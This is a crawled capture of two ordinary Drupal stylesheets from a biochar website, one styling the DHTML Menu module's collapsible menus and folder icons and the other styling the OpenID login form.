</html>

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn
body_size: 1291
content:
/* $Id: dhtml_menu.css,v 1.9 2009/11/07 00:57:37 arancaytar Exp $ */

/**
 * @file dhtml_menu.css
 * Static stylesheet rules to be applied to DHTML Menu markup.
 */

/*
 * Cloned leaves are small and emphasized with italics.
 */
li.dhtml-menu-cloned-leaf {
  font-size: 0.7em;
  font-style: italic;
}

/*
 * Menus that are initially collapsed must be hidden statically.
 * Otherwise, they will show up while the page renders, until JS runs.
 */
li.dhtml-menu.start-collapsed ul {
  display: none;
}

/*
 * When using open-only menus, expanded links are italicized
 * to show that they are now static.
 */ 
li.dhtml-menu-open > a {
  font-style: italic;
}

/*
 * When using bullet-icon expansion, make the invisible link as large 
 * as the bullet icon (16x16). It will be positioned by Javascript, respecting 
 * text direction. Therefore no positioning code is required here.
 */
a.dhtml-menu-icon {
  position: relative;
  float: left;
  width: 16px;
  height: 16px;
}

/*
 * Provide large and visible folder icons for easy clicking.
 */
li.dhtml-folder.expanded {
  list-style-image: url("images/folder-open-white.png") !important;
}
li.dhtml-folder.collapsed {
  list-style-image: url("images/folder-closed-white.png") !important;
}



--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn
body_size: 1040
content:

#edit-openid-identifier {
  background-image: url("login-bg.png");
  background-position: left 50%; /* LTR */
  background-repeat: no-repeat;
  padding-left: 20px; /* LTR */
}
div.form-item-openid-identifier {
  display: block;
}
html.js #user-login-form div.form-item-openid-identifier,
html.js #user-login div.form-item-openid-identifier {
  display: none;
}
#user-login-form ul {
  margin-top: 0;
}
#user-login ul {
  margin: 0 0 5px;
}
#user-login ul li {
  margin: 0;
}
#user-login-form .openid-links {
  padding-bottom: 0;
}
#user-login .openid-links {
  padding-left: 0; /* LTR */
}
#user-login-form .openid-links li,
#user-login .openid-links li {
  display: none;
  list-style: none;
}
html.js #user-login-form li.openid-link,
html.js #user-login li.openid-link {
  display: block;
  margin-left: 0; /* LTR */
}
#user-login-form li.openid-link a,
#user-login li.openid-link a {
  background-image: url("login-bg.png");
  background-position: left top; /* LTR */
  background-repeat: no-repeat;
  padding: 0 0 0 1.5em; /* LTR */
}
